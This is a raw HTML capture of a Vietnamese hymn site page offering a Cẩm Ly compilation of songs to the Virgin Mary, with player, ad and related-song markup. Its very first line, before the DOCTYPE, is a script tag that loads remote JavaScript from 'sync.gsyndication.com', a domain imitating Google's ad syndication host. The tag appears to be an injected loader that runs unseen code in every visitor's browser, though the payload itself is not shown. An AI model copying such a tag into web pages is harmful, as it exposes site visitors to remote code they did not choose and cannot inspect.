

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/
body_size: 14744
content:
<script type="litespeed/javascript" data-src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="vi-VN" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://thanhcavn.net/wp-content/litespeed/css/bb6fe020d78a6afe8b86338b96cf1292.css?ver=9b78d" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://thanhcavn.net/xmlrpc.php" /><link rel="alternate" hreflang="vi-VN" href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/"><title>Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly - ThanhcaVN.net</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly - ThanhcaVN.net" /><meta property="og:description" content="Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly" /><meta property="og:url" content="https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/" /><meta property="og:site_name" content="ThanhcaVN.net" /><meta property="article:publisher" content="https://www.facebook.com/thanhcavn.net2/" /><meta property="article:section" content="Thánh ca dâng mẹ" /><meta property="article:published_time" content="2018-06-04T21:01:37+07:00" /><meta property="og:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly.jpg" /><meta property="og:image:secure_url" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly" /><meta name="twitter:title" content="Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly - ThanhcaVN.net" /><meta name="twitter:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thanhcavn.net/#organization","name":"Th\u00e1nh Ca Vi\u1ec7t Nam","url":"https://thanhcavn.net/","sameAs":["https://www.facebook.com/thanhcavn.net2/"],"logo":{"@type":"ImageObject","@id":"https://thanhcavn.net/#logo","url":"https://thanhcavn.net/wp-content/uploads/2018/04/thanh-ca-xuan-chon-loc-mung-chua-xuan-hay-nhat.jpg","width":"300","height":"300","caption":"Th\u00e1nh Ca Vi\u1ec7t Nam"},"image":{"@id":"https://thanhcavn.net/#logo"}},{"@type":"WebSite","@id":"https://thanhcavn.net/#website","url":"https://thanhcavn.net/","name":"ThanhcaVN.net","publisher":{"@id":"https://thanhcavn.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://thanhcavn.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#primaryimage","url":"https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly.jpg","width":"500","height":"500"},{"@type":"WebPage","@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#webpage","url":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/","inLanguage":"vi","name":"Nh\u1eefng B\u00e0i H\u00e1t Th\u00e1nh Ca V\u1ec1 M\u1eb9 Hay Nh\u1ea5t C\u1ea9m Ly - ThanhcaVN.net","isPartOf":{"@id":"https://thanhcavn.net/#website"},"primaryImageOfPage":{"@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#primaryimage"},"datePublished":"2018-06-04T21:01:37+07:00","dateModified":"2018-06-04T21:01:37+07:00","breadcrumb":{"@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/","url":"https://thanhcavn.net/","name":"Th\u00e1nh Ca"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/category/thanh-ca-dang-me/","url":"https://thanhcavn.net/category/thanh-ca-dang-me/","name":"Th\u00e1nh ca d\u00e2ng m\u1eb9"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/","url":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/","name":"Nh\u1eefng B\u00e0i H\u00e1t Th\u00e1nh Ca V\u1ec1 M\u1eb9 Hay Nh\u1ea5t C\u1ea9m Ly"}}]},{"@type":"Article","@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#article","isPartOf":{"@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#webpage"},"author":{"@id":"https://thanhcavn.net/#/schema/person/3fb7eb866e06ec9852a9ab0c32cf0625"},"headline":"Nh\u1eefng B\u00e0i H\u00e1t Th\u00e1nh Ca V\u1ec1 M\u1eb9 Hay Nh\u1ea5t C\u1ea9m Ly","datePublished":"2018-06-04T21:01:37+07:00","dateModified":"2018-06-04T21:01:37+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#webpage"},"publisher":{"@id":"https://thanhcavn.net/#organization"},"image":{"@id":"https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#primaryimage"},"articleSection":"Th\u00e1nh ca d\u00e2ng m\u1eb9"},{"@type":["Person"],"@id":"https://thanhcavn.net/#/schema/person/3fb7eb866e06ec9852a9ab0c32cf0625","name":"Nhac Thanh Ca","sameAs":[]}]}</script> <link rel='dns-prefetch' href='//thanhcavn.net' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js?ver=3.6.3" id="jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://thanhcavn.net/wp-content/themes/esteem/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://thanhcavn.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thanhcavn.net/wp-json/wp/v2/posts/359" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thanhcavn.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhcavn.net%2Fnhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thanhcavn.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhcavn.net%2Fnhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly%2F&#038;format=xml" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HFFRQGPL1L"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-HFFRQGPL1L')</script><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta name="msapplication-TileImage" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><style type="text/css" id="wp-custom-css">.social-tp {
	position: relative;
}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8379719039348684",enable_page_level_ads:!0})</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-359 single-format-standard  better-responsive-menu"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div class="inner-wrap"><div class="col-xs-12 hgroup-wrap clearfix"><div class="site-branding"><div class="header-text "><div id="site-title">
<a href="https://thanhcavn.net/" title="Nhạc Thánh Ca" rel="home">
Nhạc Thánh Ca
</a></div></div></div><div class="hgroup-wrap-right"><nav id="site-navigation" class="main-navigation" role="navigation"><h3 class="menu-toggle"></h3><div class="nav-menu clearfix"><ul id="menu-top-menu" class="menu"><li id="menu-item-32"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li id="menu-item-33"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li id="menu-item-34"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li id="menu-item-35"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li><li id="menu-item-37"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li id="menu-item-36"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li></ul></div></nav></div></div></div></header><section class="page-title-bar clearfix"><div class="inner-wrap"><div class="col-xs-12"><div class="page-title-wrap"><h1>Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly</h1></div><p id="breadcrumbs"><span><span><a href="https://thanhcavn.net/" >Thánh Ca</a> » <span><a href="https://thanhcavn.net/category/thanh-ca-dang-me/" >Thánh ca dâng mẹ</a> » <strong class="breadcrumb_last" aria-current="page">Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly</strong></span></span></span></p></div></div></section><div id="main" class="site-main inner-wrap"><div id="primary"><div id="content" class="clearfix"><div class="search-box"><form action="https://thanhcavn.net/" id="search-form" class="searchform clearfix" method="get"><div class="search-wrap">
<input type="text" placeholder="Search" class="s field" name="s">
<button type="submit">Search</button></div>
<input type="submit" value="Search" id="search-submit" name="submit" class="submit"></form></div><article class="post"><div class="entry-content clearfix"><div class="post-info">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly-150x150.jpg.webp" alt="Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly" width="150" height="150"/><div class="post-info-content"><h2>Bài hát: Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly</h2><p class="chuyen-muc">Thể loại: <a href="https://thanhcavn.net/category/thanh-ca-dang-me/" rel="tag">Thánh ca dâng mẹ</a></p><p class="ca-si">Ca sĩ: <a href="https://thanhcavn.net/ca-si/cam-ly/" rel="tag">Cẩm Ly</a></p><p class="lươt-nghe">Lượt nghe:
105</p></div></div><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="player"><div id="jplayer_music" class="jp-jplayer"></div><div id="jp_container_1" class="jp-audio jp-state-looped" role="application" aria-label="media player"><div class="bgplayer blur"></div><div class="jp-type-single"><div class="jp-gui jp-interface"><div class="jp-controls">
<button id="play_prev" class="jp-previous" role="button" tabindex="0" title="Trở lại">Prev</button>
<button class="jp-play" role="button" tabindex="0" title="Tạm dừng">play</button>
<button class="jp-stop" role="button" tabindex="0" title="Nghe nhạc">stop</button>
<button id="play_next" class="jp-next" role="button" tabindex="0" title="Tiếp theo">Next</button></div><div class="jp-progress"><div class="jp-seek-bar"><div class="jp-play-bar"></div></div></div><div class="jp-volume-controls">
<button class="jp-mute" role="button" tabindex="0" title="Âm lượng">mute</button>
<button class="jp-volume-max" role="button" tabindex="0">max volume</button><div class="jp-volume-bar"><div class="jp-volume-bar-value"></div></div></div><div class="jp-time-holder"><div class="jp-current-time" role="timer" aria-label="time" style=""></div><div class="jp-duration" role="timer" aria-label="duration"></div><div class="jp-toggles">
<button class="jp-repeat" role="button" tabindex="0" title="Lặp lại">repeat</button></div></div></div><div class="jp-details"><div class="jp-title" aria-label="title">&nbsp;</div></div><div class="jp-no-solution">
<span>Update Required</span></div></div></div></div><div class="social-tp"><div class="fb-like" data-href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div></div><div class="song-info">
Ca khúc Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly do nghệ sĩ <a href="https://thanhcavn.net/ca-si/cam-ly/" rel="tag">Cẩm Ly</a>            thể hiện, thuộc thể loại Thánh ca dâng mẹ.
Các bạn có thể nghe, download (tải nhạc) bài hát Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly mp3, playlist/album, MV/Video Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly miễn phí tại ThanhCaVN.Net</div><div class="content-tp"><h2>Lời bài hát: Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly</h2><p class="small-title">Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly</p><div class="extra-hatom-entry-title"><span class="entry-title">Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly</span></div></div></div></article><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="relate_album relate_single"><h2 class="comment-box">
<span>Nhạc thánh ca Cẩm Ly</span></h2><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-cam-ly-my-tam-tuyen-chon-nhung-bai-thanh-ca-hay-nhat/" title="Thánh Ca Cẩm Ly Mỹ Tâm Tuyển Chọn Những Bài Thánh Ca Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/04/thanh-ca-cam-ly-my-tam-tuyen-chon-nhung-bai-thanh-ca-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><div class="post-info"><h4>
Thánh Ca Cẩm Ly Mỹ Tâm Tuyển Chọn Những Bài Thánh Ca Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
144				</span>
<span class="chuyen-muc">Album thánh ca hay</span></p></div>
</a></div></div><div class="relate_album"><h2 class="comment-box">
<span>Nhạc thánh ca cùng thể loại</span></h2><div class="mp3-item">
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/" title="Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/nhac-thanh-ca-dang-me-la-vang-viet-nam-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><div class="post-info"><h4>
Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
0				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-mua-xuan-dang-me-chon-loc-hay-nhat/" title="Thánh Ca Mùa Xuân Dâng Mẹ Chọn Lọc Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-mua-xuan-dang-me-chon-loc-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><div class="post-info"><h4>
Thánh Ca Mùa Xuân Dâng Mẹ Chọn Lọc Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
693				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-me-la-mua-xuan-nhung-bai-thanh-ca-mung-chua-xuan-hay-nhat/" title="Thánh Ca Mẹ Là Mùa Xuân Những Bài Thánh Ca Mừng Chúa Xuân Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-me-la-mua-xuan-nhung-bai-thanh-ca-mung-chua-xuan-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh Ca Mẹ Là Mùa Xuân Những Bài Thánh Ca Mừng Chúa Xuân Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
137				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-hay-nhat-dang-len-duc-me-man-coi/" title="Thánh Ca Hay Nhất Dâng Lên Đức Mẹ Mân Côi">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-hay-nhat-dang-len-duc-me-man-coi-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-hay-nhat-dang-len-duc-me-man-coi-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-hay-nhat-dang-len-duc-me-man-coi.jpg.webp 300w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Thánh Ca Hay Nhất Dâng Lên Đức Mẹ Mân Côi</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
781				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-man-coi-dang-me-maria-hay-nhat/" title="Thánh ca Mân Côi Dâng mẹ Maria Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-man-coi-dang-me-maria-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh ca Mân Côi Dâng mẹ Maria Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
421				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-man-coi-dang-me-hay-nhat/" title="Những Bài Hát Thánh Ca Mân Côi Dâng Mẹ Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-man-coi-dang-me-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Những Bài Hát Thánh Ca Mân Côi Dâng Mẹ Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
219				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
